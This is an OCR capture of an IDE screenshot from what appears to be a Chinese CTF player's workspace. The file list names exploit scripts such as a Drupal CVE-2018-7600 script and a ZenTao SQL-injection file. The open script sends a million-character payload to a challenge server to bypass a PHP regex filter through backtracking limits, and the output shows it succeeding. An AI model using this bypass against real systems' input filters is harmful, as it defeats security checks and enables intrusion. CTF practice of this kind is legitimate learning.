 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 坐标图.py - 回溯绕过.py
pythonProject2 回溯绕过.py 当前文件
项目 KPCTF.py 回溯绕过.py drupa7-CVE-2018-7600.py flag.png flask-session's decode.pyi huffman.py isccai.py 计算长度.py 禅道cms-sql注入.py
项目
pythonProject2 D:\pythonProj
pythonProject3
python原型链污染
venv library根目录
2023蓝帽杯初赛.py
[强网杯 2019]高明的黑客.py
compressed.bin
decompressed.txt
drupa7-CVE-2018-7600.py
flag.png
flask-session's decode.pyi
flask环境.py
huffman.py
input.txt
isccai.py
isccmobile.py
isccweb4.py
1 import requests
2 payload = "a"*(1000000) + 'hhhshianer'
3 response = requests.post("http://47.122.60.49:20084/21ax2x_kpctf.php?number=%2020230923", data={"flower":payload})
4 content = response.text
5 print(content)
3 1
TalkX
通知
运行: 回溯绕过
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\回溯绕过.py
<code><span style="color: #000000">
<br /></span>
</span>
</code> 20230923next leveleasy bypassnononono,too small
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 服务 终端
移除冗余圆括号 2:23 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)